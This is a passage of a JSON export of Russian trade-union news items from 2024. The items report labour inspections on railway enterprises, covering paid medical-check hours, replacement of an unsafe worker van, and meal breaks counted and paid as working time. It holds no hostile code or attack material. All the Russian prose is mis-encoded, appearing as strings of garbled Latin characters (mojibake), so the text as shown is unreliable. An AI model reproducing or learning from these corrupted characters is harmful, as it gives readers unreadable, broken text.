Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð» Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»ÑÐ¼ Ñ‡Ð°ÑÑ‹, Ð·Ð°Ñ‚Ñ€Ð°Ñ‡ÐµÐ½Ð½Ñ‹Ðµ Ð½Ð° Ð¿Ñ€Ð¾Ñ…Ð¾Ð¶Ð´ÐµÐ½Ð¸Ðµ Ð¿Ñ€ÐµÐ´Ñ€ÐµÐ¹ÑÐ¾Ð²Ñ‹Ñ… Ð¼ÐµÐ´Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð¾Ð² Ð¸ Ð½Ð° ÑÐ»ÐµÐ´Ð¾Ð²Ð°Ð½Ð¸Ðµ Ðº Ð¼ÐµÑÑ‚Ñƒ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð¾Ð² Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾.</p>\r\n<p><br>Â«Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ Ð±Ñ‹Ð»Ð¾ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒ Ð½Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð°Ð» ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ‡Ð°ÑÑ‹ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ. Ð’ Ð½ÐµÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ñ… ÑÐ»ÑƒÑ‡Ð°ÑÑ… Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ Ð½Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð°Ð»Ð¸ÑÑŒ Ð¸ Ñ‡Ð°ÑÑ‹ Ð¿ÐµÑ€ÐµÑ€Ð°Ð±Ð¾Ñ‚ÐºÐ¸. ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»Ð¸ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ð¹ Ð–Ð¢Ðš Ð½Ðµ Ð·Ð°Ð¿Ñ€Ð°ÑˆÐ¸Ð²Ð°ÑŽÑ‚ Ð¼Ð¾Ñ‚Ð¸Ð²Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ðµ Ð¼Ð½ÐµÐ½Ð¸Ðµ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ð¾Ð³Ð¾ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ð¾Ñ€Ð³Ð°Ð½Ð° Ð½Ð° Ð¿Ñ€Ð¸Ð²Ð»ÐµÑ‡ÐµÐ½Ð¸Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ðº Ð²Ñ‹Ð¿Ð¾Ð»Ð½ÐµÐ½Ð¸ÑŽ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð¾Ð±ÑÐ·Ð°Ð½Ð½Ð¾ÑÑ‚ÐµÐ¹ Ð² Ð²Ñ‹Ñ…Ð¾Ð´Ð½Ñ‹Ðµ Ð¸ Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ðµ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸Â», - Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ Ð˜Ñ€Ð¸Ð½Ð° Ð˜Ð»ÑŽÑ…Ð¸Ð½Ð°.</p>\r\n<p><br>ÐžÑ‚Ñ€ÐµÐ°Ð³Ð¸Ñ€Ð¾Ð²Ð°Ð² Ð½Ð° Ð·Ð°Ð¼ÐµÑ‡Ð°Ð½Ð¸Ðµ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸, ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ñ Ð¸ÑÐ¿Ñ€Ð°Ð²Ð¸Ð»Ð° Ð´Ð¾Ð¿ÑƒÑ‰ÐµÐ½Ð½Ñ‹Ðµ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ.</p>","State":1,"PublicationDate":"2024-09-24T08:46:06.265Z","LanguageSysname":"ru","SystemName":"predstavlenie_udovletvoreno","IsArchive":false,"Route":"profsoyuz_pomog/predstavlenie_udovletvoreno"},{"ArticleID":147106,"Name":"Ð—Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð´Ð»Ñ Ð´Ð¾ÑÑ‚Ð°Ð²ÐºÐ¸ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ðº Ð¼ÐµÑÑ‚Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"Ð‘Ð»Ð°Ð³Ð¾Ð´Ð°Ñ€Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¼Ñƒ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŽ Ð½Ð° Ð»Ð¸Ð½ÐµÐ¹Ð½Ð¾Ð¼ ÑƒÑ‡Ð°ÑÑ‚ÐºÐµ Ð½Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð§Ð¸Ð»ÑŒÑ‡Ð¸ Ð®ÐºÑ‚Ð°Ð»Ð¸Ð½ÑÐºÐ¾Ð¹ Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¿ÑƒÑ‚Ð¸ Ð”Ð’Ð–Ð” Ð¿Ð¾ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑŽ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð° Ñ‚Ñ€ÑƒÐ´Ð° Ð¢Ñ‹Ð½Ð´Ð¸Ð½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð´Ð»Ñ Ð´Ð¾ÑÑ‚Ð°Ð²ÐºÐ¸ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ðº Ð¼ÐµÑÑ‚Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾. \r\nÐ’ Ð¼Ð°Ñ€Ñ‚Ðµ Ð¿Ð¾ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·ÑƒÑŽÑ‚ Ð¼Ð°Ð»Ð¾Ð²Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¹ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð£ÐÐ—, Ð¿Ñ€ÐµÐ´Ð¾ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð½Ñ‹Ð¹ ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸ÐµÐ¹ ÐžÐžÐž Â«Ð ÐµÑÑƒÑ€ÑÐ¢Ñ€Ð°Ð½ÑÂ». \r\nÐ’ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ðµ Ð´ÐµÐ¹ÑÑ‚Ð²Ð¸Ð¹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð° Ð°Ð²Ñ‚Ð¾Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ð¾Ðµ ÑÑ€ÐµÐ´ÑÑ‚Ð²Ð¾, Ð½Ðµ ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²Ð¾Ð²Ð°Ð²ÑˆÐµÐµ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑÐ¼ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð°, Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð½Ð° Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð“ÐÐ— Ñ Ð²Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¿Ð°ÑÑÐ°Ð¶Ð¸Ñ€ÑÐºÐ¸Ð¼ ÑÐ°Ð»Ð¾Ð½Ð¾Ð¼ Ð¸ Ð¾Ñ‚Ð´ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¾Ñ‚ÑÐµÐºÐ¾Ð¼ Ð´Ð»Ñ Ð¿ÐµÑ€ÐµÐ²Ð¾Ð·ÐºÐ¸ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐ¼ÐµÐ½Ñ‚Ð°.","State":1,"PublicationDate":"2024-08-13T09:58:19.321Z","LanguageSysname":"ru","SystemName":"zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno","IsArchive":false,"Route":"profsoyuz_pomog/zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno"},{"ArticleID":147099,"Name":"ÐžÐ±ÐµÐ´ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ð»Ð¸ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>Ð’ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’Ð¾Ð¹Ð½Ð¾Ð²ÐºÐ° Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹ Ñ€ÐµÑˆÐµÐ½ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ñ Ñ€ÐµÐ¶Ð¸Ð¼Ð¾Ð¼ Ñ‚Ñ€ÑƒÐ´Ð° Ð¸ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¾Ð²-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐŸÐ¢Ðž Ð¢ÑŽÐ¼ÐµÐ½ÑŒ.</p>\n<p>ÐŸÑ€Ð¸ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐµ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ‚Ñ€ÑƒÐ´Ð° Ð¸ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð¢ÑŽÐ¼ÐµÐ½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” ÐžÐ»ÑŒÐ³Ð° Ð¯ÐºÑƒÑˆÐµÐ²Ð° Ð¾Ð±Ð½Ð°Ñ€ÑƒÐ¶Ð¸Ð»Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ð¸ Ð²Ñ‹Ð´Ð°Ð»Ð° Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ñƒ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ.</p>\n<p>Â«ÐÐ´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ñ ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€Ð¸Ð»Ð° Ð¿Ð¾ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ðµ Ñ‡Ð°ÑÑ‚Ð¸Ñ‡Ð½Ð¾, Ð¿Ð¾ÑÐ»Ðµ Ñ‡ÐµÐ³Ð¾ Ð¼Ð°Ñ‚ÐµÑ€Ð¸Ð°Ð»Ñ‹ Ð±Ñ‹Ð»Ð¸ Ð¿ÐµÑ€ÐµÐ´Ð°Ð½Ñ‹ Ð² Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ», â€” ÑƒÑ‚Ð¾Ñ‡Ð½Ð¸Ð»Ð° Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” ÐÐ°Ñ‚Ð°Ð»ÑŒÑ Ð‘Ð¾Ð³Ð´Ð°Ð½Ð¾Ð²Ð°. â€” ÐŸÐ¾ÑÐ»Ðµ Ð¿ÐµÑ€ÐµÐ³Ð¾Ð²Ð¾Ñ€Ð¾Ð² Ñ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾Ð¼ Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹, Ð² ÐŸÑ€Ð°Ð²Ð¸Ð»Ð° Ð²Ð½ÑƒÑ‚Ñ€ÐµÐ½Ð½ÐµÐ³Ð¾ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ´ÐºÐ° Ð²Ð½ÐµÑÐ»Ð¸ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ñ, Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ°Ð¼-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐŸÐ¢Ðž Ð¢ÑŽÐ¼ÐµÐ½ÑŒ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð¿Ñ€Ð¾Ð´Ð¾Ð»Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ¹ ÑÐ¼ÐµÐ½Ñ‹ 12 Ñ‡Ð°ÑÐ¾Ð², Ð° Ð²Ñ€ÐµÐ¼Ñ Ð´Ð»Ñ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ð»Ð¸ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ.</p>\n<p>Ð—Ð° Ð¿Ñ€Ð¾ÑˆÐ»Ñ‹Ð¹ Ð¿ÐµÑ€Ð¸Ð¾Ð´ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ°Ð¼ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½Ñ‹Ðµ Ð½Ð° ÑÑƒÐ¼Ð¼Ñƒ 57 899 Ñ€ÑƒÐ±Ð»ÐµÐ¹.</p>","State":1,"PublicationDate":"2024-08-08T00:00:00.000Z","LanguageSysname":"ru","SystemName":"obed_vklyuchili_v_rabochee_vremya","IsArchive":false,"Route":"profsoyuz_pomog/obed_vklyuchili_v_rabochee_vremya"},{"ArticleID":146211,"Name":"Ð§Ð°ÑÑ‹ Ð² Ñ€ÑƒÐ±Ð»ÑÑ…","ShortName":"Ð§Ð°ÑÑ‹ Ð² Ñ€ÑƒÐ±Ð»ÑÑ…","MiniPictureID":0,"MiddlePictureID":0,"PictureID":0,"Content":"<p>Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¸Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð» Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¦Ð°Ñ€ÐµÐ²Ñ‰Ð¸Ð½Ð° Ñ‡Ð°ÑÑ‹ Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð², ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ñ€Ð°Ð½ÐµÐµ Ð±Ñ‹Ð»Ð¸ Ð¸ÑÐºÐ»ÑŽÑ‡ÐµÐ½Ñ‹ Ð¸Ð· Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸. ÐÐ° ÑÑ‚Ð¾Ð¼ Ð½Ð°ÑÑ‚Ð¾ÑÐ»Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð°Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ.</p>\n<p>Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸, Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð½Ð¾Ð¹ Ð¿Ð¾ÑÐ»Ðµ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð°, Ñ‡Ñ‚Ð¾ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ ÑÑ‚Ð¾Ð¹ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ñ€ÐµÐ³Ð»Ð°Ð¼ÐµÐ½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹ Ð½Ð° Ð¾Ñ‚Ð´Ñ‹Ñ… Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼ Ð¿Ð¸Ñ‰Ð¸. Ð­Ñ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ÑÑŒ, Ñ‡Ñ‚Ð¾ Ð±Ñ‹Ð»Ð¾ Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¾Ð¼ÐµÑ€Ð½Ñ‹Ð¼.</p>\n<p>Â«Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ð¾Ð² Ð±ÐµÐ· Ð¾Ð¿Ð»Ð°Ñ‚Ñ‹ Ð² ÑÑ‚Ð¾Ð¼ ÑÐ»ÑƒÑ‡Ð°Ðµ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð²Ð¾Ñ€ÐµÑ‡Ð¸Ñ‚ Ð½Ð¾Ñ€Ð¼Ð°Ð¼ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¸ ÐŸÑ€Ð°Ð²Ð¸Ð»Ð°Ð¼ Ð²Ð½ÑƒÑ‚Ñ€ÐµÐ½Ð½ÐµÐ³Ð¾ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ´ÐºÐ°Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ Ð˜Ñ€Ð¸Ð½Ð° Ð ÑƒÑÐ¸Ð½Ð°.<br>Ð”ÐµÐ»Ð¾ Ð² Ñ‚Ð¾Ð¼, Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÑÑ‚Ð¾Ð¹ ÐºÐ°Ñ‚ÐµÐ³Ð¾Ñ€Ð¸Ð¸ Ð·Ð°Ð´ÐµÐ¹ÑÑ‚Ð²Ð¾Ð²Ð°Ð½Ñ‹ Ð² Ð½ÐµÐ¿Ñ€ÐµÑ€Ñ‹Ð²Ð½Ð¾Ð¼ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²Ðµ Ð¸ Ð½Ðµ Ð¸Ð¼ÐµÑŽÑ‚ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚Ð¸ Ð¾Ñ‚Ð»ÑƒÑ‡Ð°Ñ‚ÑŒÑÑ Ñ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð¼ÐµÑÑ‚Ð°. Ð’ Ñ‚Ð°ÐºÐ¸Ñ… ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸ÑÑ… Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ð¾Ð±ÑÐ·Ñ‹Ð²Ð°ÐµÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»Ñ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡Ð¸Ñ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð°Ñ‚ÑŒ Ð¸ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°Ñ‚ÑŒ Ð¿Ð¸Ñ‰Ñƒ Ð½Ð° Ð¼ÐµÑÑ‚Ðµ, Ð½Ð¾ Ð¸ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ.</p>\n<p>ÐÐ½Ð°Ð»Ð¸Ð· Ð·Ð°Ð¿Ð¸ÑÐµÐ¹ Ð² Ð¶ÑƒÑ€Ð½Ð°Ð»Ð°Ñ… Ð´Ð¸ÑÐ¿ÐµÑ‚Ñ‡ÐµÑ€ÑÐºÐ¸Ñ… Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ¶ÐµÐ½Ð¸Ð¹ Ð¸ ÑƒÑ‡ÐµÑ‚Ð° Ñ‚Ð¾Ñ€Ð¼Ð¾Ð·Ð½Ñ‹Ñ… Ð±Ð°ÑˆÐ¼Ð°ÐºÐ¾Ð² Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð»: Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ðµ Ñ„Ð°ÐºÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸ Ð¸ÑÐ¿Ð¾Ð»Ð½ÑÐ»Ð¸ ÑÐ²Ð¾Ð¸ Ð¾Ð±ÑÐ·Ð°Ð½Ð½Ð¾ÑÑ‚Ð¸ Ð¸ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ð»Ð¸ Ð¼Ð°Ð½ÐµÐ²Ñ€Ð¾Ð²Ñ‹Ð¼Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð¼Ð¸ Ð²Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ Ð¿Ñ€Ð¾Ð¼ÐµÐ¶ÑƒÑ‚ÐºÐ¸, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ð±Ñ‹Ð»Ð¸ Ð¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ñ‹ Ð´Ð»Ñ Ð½Ð¸Ñ… ÐºÐ°Ðº Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹.</p>\n<p>ÐŸÐ¾ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÑŽ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸, Ð¿ÑÑ‚ÐµÑ€Ñ‹Ð¼ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ 